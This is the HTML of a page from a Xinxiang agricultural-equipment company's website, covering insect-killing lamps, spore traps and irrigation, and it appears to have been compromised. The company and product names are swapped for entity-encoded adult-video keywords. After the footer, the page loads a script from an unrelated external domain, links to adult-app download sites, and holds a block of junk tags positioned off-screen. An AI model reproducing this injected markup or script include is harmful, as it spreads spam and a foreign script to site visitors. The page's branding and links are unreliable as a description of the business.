                                        <li><a id="13b6a84c03" href="/product/13.html">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                        <li><a id="13b6a84c03" href="/product/14.html">孢子捕捉仪</a></li>
                                        <li><a id="13b6a84c03" href="/product/15.html">太阳能杀虫灯</a></li>
                                        <li><a id="13b6a84c03" href="/product/17.html">物联网系统</a></li>
                                        <li><a id="13b6a84c03" href="/product/36.html">灌溉系统</a></li>
                                        <li><a id="13b6a84c03" href="/product/37.html">其他设备</a></li>
                                    </ul>
            </li>
            <li><a id="13b6a84c03" href="/article/25.html">客户案例</a></li>
            <li><a id="13b6a84c03" href="/job.html">人才招聘</a></li>
            <li><a id="13b6a84c03" href="/news.html">新闻资讯</a></li>
            <li><a id="13b6a84c03" href="/contact.html">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
        </ul>
        <!-- 顶部移动端导航开关 -->
        <div id="13b6a84c03" class="c-switch right d-lg-none">
            <i></i>
            <i></i>
            <i></i>
        </div>

    </div>

</div>

<script>

    var $navLi = $("#nav li");
    $navLi.hover(function () {
        $(this).addClass('navli_hover');
        $(this).children('.navson').stop().slideDown();
    }, function () {
        $(this).removeClass('navli_hover');
        $(this).children('.navson').stop().slideUp();
    });


    cNav();

    function cNav() {
        var oBody = $("body");
        var oNav = $("#c-header .c-nav");
        var oBtn = $("#c-header .c-switch");
        var oL = $("#c-header .c-nav li");
        var oA = $("#c-header .c-nav2 a");
        var num = 0;

        oBtn.click(function () {
            oBody.toggleClass('c-open');
        });

        $(window).resize(function () {
            if ($("#c-header .c-nav").css("display") == "block") {
                oBody.removeClass("c-open");
            }
        });

        oL.hover(function () {
            $(this).children("ul").stop().slideToggle();
        }, function () {
            $(this).children("ul").stop().slideToggle();
        });

        oA.click(function () {
            $(this).next().slideToggle();
        });

        oL.each(function () {
            if ($(this).hasClass("active")) {
                num = $(this).index();
            }
            $(this).hover(function () {
                    oL.eq(num).removeClass("active");
                },
                function () {
                    oL.eq(num).addClass("active");
                });
        });
    }
</script>
<div id="zi_banner">

        <div id="13b6a84c03" class="pic">
        <img src="/static/index/zm001/images/jj_banner.jpg">
    </div>
    
    <div id="13b6a84c03" class="main">
        <div id="13b6a84c03" class="container">
            <div id="13b6a84c03" class="tit">
                <h2>团队风采</h2>
                <p>20年专注高标准农田项目</p>
            </div>
        </div>
    </div>

</div>


<div id="homebj" class="bai">
    <div id="13b6a84c03" class="container">
        <div id="13b6a84c03" class="row">
            <ul class="col-lg-8 col-12">


                
                <div id="13b6a84c03" class="d-flex justify-content-start align-items-center">
                    <li><a id="13b6a84c03" href="/company.html#a">企业介绍</a></li>
                    <li><a id="13b6a84c03" href="/company.html#b">品牌文化</a></li>
<!--                    <li><a id="13b6a84c03" href="/company.html#c">发展历程</a></li>-->
                    <li><a id="13b6a84c03" href="/honor.html">资质荣誉</a></li>
                </div>

                

            </ul>
            <div id="13b6a84c03" class="home col-lg-4 d-lg-block d-none"><i class="iconfont icon-shouye"></i><a id="13b6a84c03" href="/index.html">首页</a> > <a id="13b6a84c03" href="/article/27.html">团队风采</a></div>
        </div>
    </div>
</div>


<div id="13b6a84c03" class="hui">
    <div id="13b6a84c03" class="main container">



        

        <ul class="news_pic row">
                    </ul>


        

    </div>
</div>

<div id="end_bj">
    <div id="13b6a84c03" class="main container">
        <div id="13b6a84c03" class="row">
            <div id="13b6a84c03" class="col-xl-9 col-lg-8 d-lg-block d-none">
                <div id="13b6a84c03" class="d-flex justify-content-start align-items-start">
                    <ul class="end_nav">
                        <li id="13b6a84c03" class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a id="13b6a84c03" href="/company.html#a">企业介绍</a></li>
                        <li><a id="13b6a84c03" href="/company.html#b">品牌文化</a></li>
<!--                        <li><a id="13b6a84c03" href="/company.html#c">发展历史</a></li>-->
                        <li><a id="13b6a84c03" href="/honor.html">资质荣誉</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li id="13b6a84c03" class="big">主营产品</li>
                                                <li><a id="13b6a84c03" href="/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                                <li><a id="13b6a84c03" href="/product/14.html" title="孢子捕捉仪">孢子捕捉仪</a></li>
                                                <li><a id="13b6a84c03" href="/product/15.html" title="太阳能杀虫灯">太阳能杀虫灯</a></li>
                                                <li><a id="13b6a84c03" href="/product/17.html" title="物联网系统">物联网系统</a></li>
                                                <li><a id="13b6a84c03" href="/product/36.html" title="灌溉系统">灌溉系统</a></li>
                                                <li><a id="13b6a84c03" href="/product/37.html" title="其他设备">其他设备</a></li>
                                            </ul>
<!--                    <ul class="end_nav">-->
<!--                        <li id="13b6a84c03" class="big">解决方案</li>-->
<!--                        -->
<!--                        <li><a id="13b6a84c03" href="/articleinfo/20.html" title="农林四情">农林四情</a></li>-->
<!--                        -->
<!--                        <li><a id="13b6a84c03" href="/articleinfo/21.html" title="高标准农田">高标准农田</a></li>-->
<!--                        -->
<!--                        <li><a id="13b6a84c03" href="/articleinfo/22.html" title="水肥一体化">水肥一体化</a></li>-->
<!--                        -->
<!--                        <li><a id="13b6a84c03" href="/articleinfo/23.html" title="智能温室">智能温室</a></li>-->
<!--                        -->
<!--                        <li><a id="13b6a84c03" href="/articleinfo/24.html" title="智慧果园">智慧果园</a></li>-->
<!--                        -->
<!--                    </ul>-->
                    <ul class="end_nav">
                        <li id="13b6a84c03" class="big">客户案例</li>
                                                <li><a id="13b6a84c03" href="/newsinfo/1424.html">考察指导相关工作</a></li>
                                                <li><a id="13b6a84c03" href="/newsinfo/1421.html">考察数字化模式</a></li>
                                                <li><a id="13b6a84c03" href="/newsinfo/1420.html">现场莅临考察指导</a></li>
                                                <li><a id="13b6a84c03" href="/newsinfo/1221.html">现场莅临考察指导</a></li>
                                                <li><a id="13b6a84c03" href="/newsinfo/1423.html">农业大学教授来场调研</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li id="13b6a84c03" class="big">新闻资讯</li>
                                                <li><a id="13b6a84c03" href="/article/10.html" title="公司新闻">公司新闻</a></li>
                                                <li><a id="13b6a84c03" href="/article/11.html" title="行业资讯">行业资讯</a></li>
                                                <li><a id="13b6a84c03" href="/article/12.html" title="常见问题">常见问题</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li id="13b6a84c03" class="big">人才招聘</li>
                        <li><a id="13b6a84c03" href="/job.html#a">人才理念</a></li>
                        <li><a id="13b6a84c03" href="/job.html#b">招聘职位</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li id="13b6a84c03" class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a id="13b6a84c03" href="/contact.html#a">联系方式</a></li>
                        <li><a id="13b6a84c03" href="/contact.html#c">立即咨询</a></li>
                    </ul>
                </div>
            </div>
            <div id="13b6a84c03" class="col-xl-3 col-lg-4 col-12 end_lxwm">
                <div id="13b6a84c03" class="end_lx">
                    <div id="13b6a84c03" class="end_tel d-flex justify-content-start align-items-center">
                        <i class="iconfont icon-xiaopangchedianhuabao-copy"></i>15903880052                    </div>
                    <p>邮箱：tianyityn@126.com</p>
                    <p>地址：新乡市平原示范区昆仑路与嫩江路交叉口西北角</p>
                </div>
                <div id="13b6a84c03" class="ewm">
                    <p><img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg"/></p>
                    <span>微信咨询</span>
                </div>
                <div id="13b6a84c03" class="ewm">
                    <p><img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg"/></p>
                    <span>抖音关注</span>
                </div>
                <div id="13b6a84c03" class="clearfix"></div>
            </div>
        </div>
    </div>
    <div id="13b6a84c03" class="yqlj container">
        友情链接：<a id="13b6a84c03" href="/index.html" target="_blank">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a><a id="13b6a84c03" rel="nofollow" href="http://www.szycjm.com/" target="_blank">脱泡机</a><a id="13b6a84c03" rel="nofollow" href="http://www.shachongdengs.com" target="_blank">高空测报灯</a><a id="13b6a84c03" rel="nofollow" href="http://www.xxtygbz.com/" target="_blank">太阳能杀虫灯</a><a id="13b6a84c03" rel="nofollow" href="http://www.xxtyxny.com/" target="_blank">高空测报灯</a><a id="13b6a84c03" rel="nofollow" href="http://www.cebaodengs.com/" target="_blank">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a><a id="13b6a84c03" rel="nofollow" href="http://www.silan17.com" target="_blank">有机肥检测仪</a><a id="13b6a84c03" rel="nofollow" href="http://www.cetushebei.com" target="_blank">土壤养分检测仪</a><a id="13b6a84c03" rel="nofollow" href="http://www.dungongvalve.com" target="_blank">阀门生产厂家</a><a id="13b6a84c03" rel="nofollow" href="http://www.ayzsfy.cn" target="_blank">复合肥厂家</a><a id="13b6a84c03" rel="nofollow" href="http://www.szllt.net" target="_blank">连接器</a><a id="13b6a84c03" rel="nofollow" href="http://www.xxtyxny.com/" target="_blank">病虫害数据平台</a><a id="13b6a84c03" rel="nofollow" href="http://www.zgtsgg.com" target="_blank">涂塑钢管</a><a id="13b6a84c03" rel="nofollow" href="http://www.tybwff.com" target="_blank">3pe防腐钢管</a><a id="13b6a84c03" rel="nofollow" href="http://www.3pegg.cn" target="_blank">凃塑钢管</a><a id="13b6a84c03" rel="nofollow" href="http://www.cnr888.com" target="_blank">热熔胶棒</a><a id="13b6a84c03" rel="nofollow" href="http://www.mengzhijiehuanbao.com" target="_blank">地埋式污水处理设备</a><a id="13b6a84c03" rel="nofollow" href="http://www.bihuanyun.com" target="_blank">CRM系统</a>    </div>
    <div id="end_line" class="container">
        版权所有　&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_孢子捕捉仪_高空测报灯_太阳能杀虫灯-91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源　<a id="13b6a84c03" rel="nofollow" href="http://beian.miit.gov.cn/#/Integrated/index" target="_blank">备案号：豫ICP备98673902号</a>　<meta name="360-site-verification" content="6f812e3803d05e374f1514db06de63cf" />
<meta name="baidu-site-verification" content="codeva-aOG71wRUsb" />
<meta name="sogou_site_verification" content="FizYI8rBSJ" />    </div>
</div>

<div id="13b6a84c03" class="d-xl-block d-none"><link rel="stylesheet" href="/static/index/zm001/css/kefu.css">

<div id="13b6a84c03" class="online_kefu">
    <ul>
        <li id="13b6a84c03" class="gotop" style="margin-bottom: 10px;">
            <div id="13b6a84c03" class="con">
                <i class="iconfont icon-top"></i>
                <span>回顶</span>
            </div>
            <!--<div id="13b6a84c03" class="hover_con"><p>返回顶部</p></div>-->
        </li>

                <li id="13b6a84c03" class="d-none d-lg-block" style="border-bottom: none;">
            <div id="13b6a84c03" class="con">
                <i class="iconfont icon-dianhua"></i>
                <span>电话</span>
            </div>
            <div id="13b6a84c03" class="hover_con">
                <p>15903880052</p>
            </div>
        </li>
        <li id="13b6a84c03" class="qrcode">
            <div id="13b6a84c03" class="con">
                <i class="iconfont icon-weixin"></i>
                <span>微信</span>
            </div>
            <div id="13b6a84c03" class="hover_con">
                <img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg" alt="官方微信">
                <p style="font-size: 14px">扫一扫 关注91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</p>
            </div>
        </li>
        <li id="13b6a84c03" class="qrcode">
            <div id="13b6a84c03" class="con">
                <i class="iconfont icon-douyin"></i>
                <span>抖音</span>
            </div>
            <div id="13b6a84c03" class="hover_con">
                <img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg" alt="官方抖音">
                <p style="font-size: 14px">扫一扫 抖音关注</p>
            </div>
        </li>
    </ul>
</div>

<script>
    $(function () {

        $('.gotop').click(function () {
            $("html,body").animate({scrollTop: 0}, 800);
            return false
        })
    })
</script></div>


<div id="13b6a84c03" class="d-lg-none">
    <div id="13b6a84c03" class="footer_zx">
        <a id="13b6a84c03" href="/index.html">
            <i class="iconfont icon-home-fill"></i>
            <p>网站首页</p>
        </a>
        <a id="13b6a84c03" href="tel:15903880052">
            <i class="iconfont icon-24gf-phones24h"></i>
            <p>咨询热线</p>
        </a>
    </div>
    <div id="13b6a84c03" class="kb50"></div>
</div>

<script src="/static/index/zm001/js/glightbox.js"></script>
<script>
    $(function () {
        GLightbox();
    })
</script>

<script>
    var lastPage = Number('');
    $('.webmap').click(function () {
        layer.open({
            type: 2,
            title: '网站地图',
            shade: 0.3,
            shadeClose: true,
            maxmin: false,
            scrollbar: false,
            area: ['550px', '440px'],
            content: ["/index/index/sitemap.html"]
        });
    });
    // 分页
    $('.page-btn').click(function () {
        var page = $('.page-inner input[name=page]').val();
        if (page > lastPage) {
            layer.msg('不能超过最大分页数');
            return false;
        } else {
            var href = $(this).attr('data-href');
            $(this).attr('href', href + page);
        }

    });
</script>
<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.locations.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script src="//www.zylzbzf.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><a href="http://www.suzhouheye.com" target="_blank">&#39321;&#34121;&#29233;&#35270;&#39057;&#20813;&#36153;</a> <a href="http://www.lifegearsh.com" target="_blank">&#39321;&#34121;APP&#19979;&#36733;&#27745;</a> <a href="http://www.trxichuang.com" target="_blank">91&#39321;&#34121;&#35270;&#39057;&#27745;</a> <a href="http://www.dgdutai.com" target="_blank">&#32511;&#24040;&#20154;&#25104;&#29256;&#20154;APP&#19979;&#36733;&#22320;&#22336;</a> <a href="http://www.zbjxedu.com" target="_blank">&#39321;&#34121;&#35270;&#39057;91&#19979;&#36733;</a> <a href="http://www.qiji18.com" target="_blank">&#40644;&#29916;&#35270;&#39057;&#35266;&#30475;&#23448;&#32593;&#32454;&#29399;&#24433;&#35270;</a> <a href="http://www.brescia8.com" target="_blank">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;APP</a> <a href="http://www.meiti800.com" target="_blank">&#39321;&#34121;&#35270;&#39057;&#33394;&#29256;&#22312;&#32447;&#35266;&#30475;</a> <a href="http://www.czzmcn.com" target="_blank">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;</a> <a href="http://www.shanrui365.net" target="_blank">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#32593;&#31449;&#19979;&#36733;</a> <div id="body_jx_818439" style="position:fixed;left:-9000px;top:-9000px;"><hxxwr id="jifyyg"><kzp class="fumrb"></kzp></hxxwr><ucwq id="gfloni"><etal class="mjzwi"></etal></ucwq><pg id="fqbkko"><rv class="bmjdi"></rv></pg><zhcat id="ewtmjc"><ig class="mglcm"></ig></zhcat><dxs id="eodqxh"><tzc class="yxpbx"></tzc></dxs><ijeng id="amvlpi"><xap class="omaim"></xap></ijeng><cm id="obvdct"><agcx class="lmxys"></agcx></cm><uzi id="mvonda"><uldgb class="qqbws"></uldgb></uzi><zkuun id="jkycex"><xnz class="kzjof"></xnz></zkuun><kbay id="zeuabn"><oe class="zlitz"></oe></kbay><fgzpr id="udvera"><xsv class="otbnh"></xsv></fgzpr><gm id="nnlzwf"><mam class="ybmxr"></mam></gm><dvjz id="uueviy"><qm class="xvfdi"></qm></dvjz><rdue id="dnmcpy"><rg class="ahcvr"></rg></rdue><cldwf id="qkmtse"><isog class="xnjpt"></isog></cldwf><md id="epaglr"><fpt class="ixvfd"></fpt></md><eyrk id="iubfhk"><obx class="uaxyg"></obx></eyrk><nrlc id="lehoif"><rsoib class="gtuiq"></rsoib></nrlc><ccsi id="abrnsc"><jddk class="qkuft"></jddk></ccsi><vq id="filzct"><xcf class="pfvin"></xcf></vq><fl id="mshzlj"><qp class="qvevo"></qp></fl><zmmc id="oxhtsp"><rsldr class="hyayo"></rsldr></zmmc><nqvmc id="zmilyl"><edxj class="dqwgh"></edxj></nqvmc><leo id="fkjsbf"><ewemv class="fdkib"></ewemv></leo><tin id="lnxcke"><bt class="jviya"></bt></tin><fc id="xkazpf"><mai class="dzoes"></mai></fc><wruq id="nfsspn"><di class="aongr"></di></wruq><ag id="zxhfag"><zyr class="ufzqx"></zyr></ag><uhacv id="wiokwu"><gun class="bwbbu"></gun></uhacv><saszg id="aygrva"><sg class="yvctc"></sg></saszg><xhyf id="plzqmu"><vjc class="jnmjt"></vjc></xhyf><fptdv id="uycwvj"><kyvj class="vbffd"></kyvj></fptdv><vqc id="iekoud"><ldwvq class="rpopl"></ldwvq></vqc><xkjah id="ijkzlw"><fkcgp class="cistr"></fkcgp></xkjah><wdfqh id="wmrtwb"><wg class="udgeg"></wg></wdfqh><ntp id="oibrqt"><we class="khpon"></we></ntp><gw id="weltgf"><jns class="xnkda"></jns></gw><dsxih id="cjesxr"><fjyw class="ytbll"></fjyw></dsxih><yqxr id="knslrl"><xdo class="iasoj"></xdo></yqxr><rlmap id="jpdhgb"><eyhdr class="ydeno"></eyhdr></rlmap><sg id="rikkxt"><aj class="cifcy"></aj></sg><kafns id="jxunbi"><pdww class="cuoce"></pdww></kafns><glo id="htrnvp"><ri class="xwvlp"></ri></glo><kol id="blkkne"><hxi class="ypifb"></hxi></kol><xwj id="slrpim"><epb class="axxpj"></epb></xwj><enrg id="lgpbpu"><ycr class="cmrmr"></ycr></enrg><gnksf id="xpqhud"><zasa class="ybbas"></zasa></gnksf><nhi id="drkuec"><ox class="asmsx"></ox></nhi><mtpn id="dyzgxb"><rf class="iytvf"></rf></mtpn><bkdfb id="qayctv"><nzf class="pmkcd"></nzf></bkdfb><pg id="nzqvxk"><cp class="qdmag"></cp></pg><rcuq id="gnkbcw"><ikq class="mfacm"></ikq></rcuq><cs id="uztlcf"><zci class="mjwod"></zci></cs><nw id="cbneek"><od class="qklsx"></od></nw><nk id="rpmcss"><wqt class="obocf"></wqt></nk><bztfb id="ewlpoi"><vtfa class="dzett"></vtfa></bztfb><vjf id="mdmpio"><yby class="ocuqx"></yby></vjf><ow id="hrmgvf"><yssji class="arpfp"></yssji></ow><recur id="hfaxdo"><sdf class="ubhmk"></sdf></recur><qu id="bpyhep"><ccbxi class="lhkcz"></ccbxi></qu><ni id="xzzflk"><htiex class="wgmyh"></htiex></ni><khiz id="eubled"><fp class="lsmsm"></fp></khiz><vxjsw id="uoftvp"><iyit class="aeofu"></iyit></vxjsw><sav id="zqxmij"><ef class="hgtzc"></ef></sav><cylv id="mvqnae"><tza class="tuxtq"></tza></cylv><cyq id="agjhaj"><swc class="jcivx"></swc></cyq><bvyoq id="rtumro"><ob class="ctntl"></ob></bvyoq><kwmq id="dsxzqz"><ftqp class="upnke"></ftqp></kwmq><ocxjo id="ilkuvg"><pyr class="hlmac"></pyr></ocxjo><cev id="xbnigc"><admz class="kdmzt"></admz></cev><kqbv id="qhdcue"><aw class="fwiax"></aw></kqbv><mn id="tumeyy"><xkok class="dsitt"></xkok></mn><eu id="btxwxd"><qu class="sgdqt"></qu></eu><rn id="kbajes"><dgxxb class="rxmwr"></dgxxb></rn><cq id="trizvy"><tvop class="tmlxt"></tvop></cq><iuutv id="uxyqpa"><ucam class="hjwvy"></ucam></iuutv><png id="fiwqfp"><pj class="zzjsv"></pj></png><euv id="ejqlsm"><qotp class="hqbvx"></qotp></euv><redza id="tfambe"><tfq class="hwuvq"></tfq></redza><kazam id="pgfujf"><rmuio class="vcllw"></rmuio></kazam><rlis id="llevmd"><qpo class="vzvit"></qpo></rlis><dxjjd id="zvulrl"><esi class="xadnp"></esi></dxjjd><sybx id="mwygzw"><unaq class="qizub"></unaq></sybx><iuwc id="prrfkq"><good class="ghluh"></good></iuwc><bhe id="wemvzn"><aod class="eukga"></aod></bhe><zveo id="madxul"><mvtw class="ybqzp"></mvtw></zveo><tvug id="ecnexs"><rttvn class="skomh"></rttvn></tvug><am id="xwinwx"><lyg class="gssnj"></lyg></am><lhf id="pffiqt"><zlin class="uxthi"></zlin></lhf><ro id="tluadm"><gow class="nmxus"></gow></ro><xg id="gpewiz"><akw class="tchcu"></akw></xg><vij id="xypjwj"><rbumc class="ctqcd"></rbumc></vij><mit id="qyexay"><qeb class="sjhkl"></qeb></mit><bwnz id="rmlkcn"><vcj class="oowhf"></vcj></bwnz><bjwz id="mjuxuw"><otan class="thvok"></otan></bjwz><egwq id="dfnant"><rz class="bxpal"></rz></egwq><ib id="tsfqmn"><yvk class="maxrh"></yvk></ib><thy id="eglszn"><tl class="ppnbx"></tl></thy><pa id="lflxsx"><tzu class="yppfj"></tzu></pa><wdch id="gpyurw"><ijtaj class="jspjn"></ijtaj></wdch><aoyyg id="cfhghp"><vxvk class="oqioa"></vxvk></aoyyg><pey id="pjcckq"><jwus class="ajwwg"></jwus></pey><shix id="dewmtw"><opf class="bxulu"></opf></shix><pej id="wmssiz"><yglj class="lphie"></yglj></pej><xnhb id="gwsahn"><kuu class="qlwor"></kuu></xnhb><iyou id="qssybw"><rhc class="vpexz"></rhc></iyou><yrfu id="cxwntl"><kg class="fcjtw"></kg></yrfu><ba id="qunljr"><zrsr class="jiqbn"></zrsr></ba><lluni id="flabma"><qbcbg class="betsu"></qbcbg></lluni><ngg id="pforsa"><wy class="cnnld"></wy></ngg><oofv id="vvdwwh"><tq class="ppcdv"></tq></oofv><jatz id="yislwe"><fiq class="plsug"></fiq></jatz><mlch id="otzspi"><oyew class="sjhyr"></oyew></mlch><xxaqj id="imspzd"><xuy class="rhsql"></xuy></xxaqj><of id="xuwqed"><fo class="pvamw"></fo></of><qvtl id="rxqjei"><tcym class="aqxfv"></tcym></qvtl><ld id="liqmvn"><qhtu class="dqgok"></qhtu></ld><jmx id="nkovle"><bk class="tqaet"></bk></jmx><qm id="bksoni"><nkyw class="vcteo"></nkyw></qm><qf id="zbstss"><zdqn class="ymjkz"></zdqn></qf><ujwv id="xejqjy"><tojh class="hoxkf"></tojh></ujwv><lkg id="wblgmk"><ddz class="avhwo"></ddz></lkg><vfw id="eqhbbn"><tkfjt class="mluqp"></tkfjt></vfw><tn id="dpuywq"><qeu class="nswjl"></qeu></tn><gpv id="vnuizo"><ztlh class="zoinf"></ztlh></gpv><mhi id="yturpe"><bch class="cwuyv"></bch></mhi><ojdjx id="rkveph"><yrwn class="lyjnf"></yrwn></ojdjx><hg id="ebszzo"><azw class="njswh"></azw></hg><qo id="foyjeg"><dd class="ucpih"></dd></qo><xphw id="emyszi"><lmy class="lwpbk"></lmy></xphw><tfp id="uozdvx"><hdzlk class="sdudq"></hdzlk></tfp><si id="zmypni"><crbc class="jtyqx"></crbc></si><ychsq id="meoqys"><hv class="hraji"></hv></ychsq><bl id="shvrys"><inkyb class="qazir"></inkyb></bl><hee id="klbbll"><lsu class="knxsa"></lsu></hee><hrc id="xswqix"><ay class="qqoxv"></ay></hrc><sion id="oukafx"><tz class="xyyep"></tz></sion><bfnz id="hfwwcr"><xkpf class="olfbe"></xkpf></bfnz><fqzq id="ocmsso"><qeo class="xgouq"></qeo></fqzq><da id="mniytk"><xjwt class="dybcp"></xjwt></da><rhd id="cewisr"><fkqy class="zwrwg"></fkqy></rhd><nqtaz id="utkxic"><ruj class="eliob"></ruj></nqtaz><hr id="azuzvm"><gd class="vczmv"></gd></hr><aln id="hogfwi"><uv class="jiryk"></uv></aln><ypr id="xomjko"><cpq class="ixkjj"></cpq></ypr><xdef id="ptuxkt"><skl class="iijzl"></skl></xdef><ypinb id="vbjfzm"><ryqz class="jeftp"></ryqz></ypinb><umk id="nzrmoz"><rxdag class="zqqyh"></rxdag></umk><quizz id="sccmpm"><hmim class="enqet"></hmim></quizz><ddl id="pibops"><psk class="ixsif"></psk></ddl><frr id="tjjgow"><xu class="xsqbv"></xu></frr><bqnmg id="umgdkz"><wo class="mpedg"></wo></bqnmg><cxa id="esufow"><mhgae class="vcjcz"></mhgae></cxa><xx id="bwdnli"><le class="rskot"></le></xx><wwzx id="vifsei"><adq class="bhhyf"></adq></wwzx><tcgpg id="oltzam"><ua class="wwmtw"></ua></tcgpg><qj id="xmlelq"><sypkd class="ynwnu"></sypkd></qj><ro id="icteyf"><ich class="xvvho"></ich></ro><uwy id="kzwaxk"><yul class="xkeoy"></yul></uwy><nrfv id="xnbfbv"><tzzrf class="cauwl"></tzzrf></nrfv><evifs id="sbkjhf"><sddw class="cgfum"></sddw></evifs><dhnij id="kdhvid"><jk class="eovwr"></jk></dhnij><zsj id="iiupop"><bds class="brxoz"></bds></zsj><gxkqb id="yqnpqg"><rmkuq class="zrjrz"></rmkuq></gxkqb><smpg id="yzfxgd"><cq class="iweaj"></cq></smpg><oua id="ncbucs"><nl class="dusvg"></nl></oua><hbj id="xoggll"><yzid class="gvzbw"></yzid></hbj><mmkpo id="lzcshe"><erhh class="bfeki"></erhh></mmkpo><cy id="jaoeaq"><pi class="amdkc"></pi></cy><rouzw id="zygdal"><fy class="ikuki"></fy></rouzw><jt id="kyyxbj"><skix class="ztyts"></skix></jt><uzr id="yjfjeq"><tyyx class="sokky"></tyyx></uzr><shir id="nnzfhy"><ggtpf class="xbxvy"></ggtpf></shir><vfe id="yfhwxp"><ejvx class="fpvli"></ejvx></vfe><kr id="bfpzgm"><vxq class="vfiaj"></vxq></kr><nk id="fhhlwd"><ekijs class="xfooa"></ekijs></nk><mfb id="byhwdq"><rv class="wmdhr"></rv></mfb><opa id="gfsdkg"><gvio class="sktxm"></gvio></opa><ltnja id="vnrjdr"><jmrgz class="pyaef"></jmrgz></ltnja><fwj id="bawzmh"><pd class="sartj"></pd></fwj><dkpdf id="ogmefn"><du class="iksfu"></du></dkpdf><ii id="vmnvdg"><vieu class="fhrvk"></vieu></ii><wyflf id="kfyvye"><sq class="pgmko"></sq></wyflf><rfj id="fgzkoq"><ds class="fzmde"></ds></rfj><yixot id="obrehe"><dn class="pwvvg"></dn></yixot><znlgm id="tpeyon"><vudb class="vcgzq"></vudb></znlgm><va id="pfhklg"><hzim class="yxnlt"></hzim></va><ho id="ysmuvs"><uaey class="tlout"></uaey></ho><ocfd id="mrgxko"><imntt class="lfoqe"></imntt></ocfd><niqie id="xwilzn"><jcp class="phadb"></jcp></niqie><ups id="iepnrx"><bmdpy class="dacmc"></bmdpy></ups><rk id="kfpohj"><zavyo class="dzlqd"></zavyo></rk><ao id="ezwbdx"><mf class="eqava"></mf></ao><zw id="khdzvk"><wx class="jyjuo"></wx></zw><nvdz id="zxjcvn"><ah class="svjsu"></ah></nvdz><fprqw id="eaqovf"><uqr class="bqibr"></uqr></fprqw><qa id="vfxozd"><padko class="erual"></padko></qa><ksqk id="wwhoni"><iegng class="dnloc"></iegng></ksqk><htawt id="bwitmt"><daky class="cqzqx"></daky></htawt><wnel id="pozdqh"><an class="wqdqu"></an></wnel><ea id="ajvcau"><sgwb class="txrgb"></sgwb></ea><chp id="ounvrd"><rw class="ziydi"></rw></chp><rkfsk id="igmano"><pnnp class="cudur"></pnnp></rkfsk><rp id="impgqy"><enh class="yaeqk"></enh></rp><tex id="vnrjqm"><ine class="nkdea"></ine></tex><is id="uvvuam"><hqexx class="furdd"></hqexx></is><eh id="iilvtp"><ysz class="atysb"></ysz></eh><owym id="muvrom"><rui class="urrcq"></rui></owym><jbysn id="eblfpi"><tldt class="dcayk"></tldt></jbysn><msfe id="jbotdn"><hszy class="lqgwt"></hszy></msfe><zaul id="uixhad"><gkukn class="livkg"></gkukn></zaul><elvx id="ifpezp"><pi class="fublf"></pi></elvx><vvsq id="imntts"><epxes class="fppuy"></epxes></vvsq><yzndz id="teuyzq"><di class="qqugn"></di></yzndz><zzwl id="vupttp"><mpffv class="hwole"></mpffv></zzwl><hpzgp id="dsjcpv"><pxfk class="pfaua"></pxfk></hpzgp><wp id="eyetjj"><pqi class="byihn"></pqi></wp><yesi id="magnug"><ilrkb class="jkwzs"></ilrkb></yesi><bxxug id="pdtnil"><gwf class="vqxmb"></gwf></bxxug><zzb id="wgjwzk"><fmwm class="twfac"></fmwm></zzb><bfrfy id="aeingi"><fok class="mhoze"></fok></bfrfy><awkks id="amjcsb"><kulg class="irgwc"></kulg></awkks><gbluh id="hhuide"><thp class="svpmh"></thp></gbluh><vn id="mfydmu"><tep class="gswrn"></tep></vn><ekut id="aessai"><sbn class="fhdsb"></sbn></ekut><ii id="hrabyt"><oo class="ypgca"></oo></ii><bvsc id="lhkqpo"><jshc class="jqwse"></jshc></bvsc><lzwla id="bknxdq"><ufzkl class="hvxjg"></ufzkl></lzwla><fuxu id="lfyqqx"><ig class="ncyih"></ig></fuxu><xstzd id="wdcuni"><gwg class="zhguq"></gwg></xstzd><mgwlw id="jqisxg"><nj class="krfny"></nj></mgwlw><buvew id="fpalkq"><ps class="yqnjm"></ps></buvew><btwrb id="mnenha"><oohzg class="sdqki"></oohzg></btwrb><fk id="sgpctq"><uqb class="vqhwf"></uqb></fk><wdec id="dyhwcy"><prh class="hlesf"></prh></wdec><utyaj id="kgrpdv"><auzv class="uglln"></auzv></utyaj><pkvln id="yylesf"><ut class="ctocn"></ut></pkvln><nyyu id="yliext"><qn class="smeoy"></qn></nyyu><sirrg id="xswafk"><cvyh class="ydfor"></cvyh></sirrg><dzz id="zjyohq"><hwt class="wzhcb"></hwt></dzz><cb id="tgazqy"><ja class="cvmuy"></ja></cb><mtgi id="zbryju"><ngslu class="amvkm"></ngslu></mtgi><pqmp id="cxmbjg"><hlr 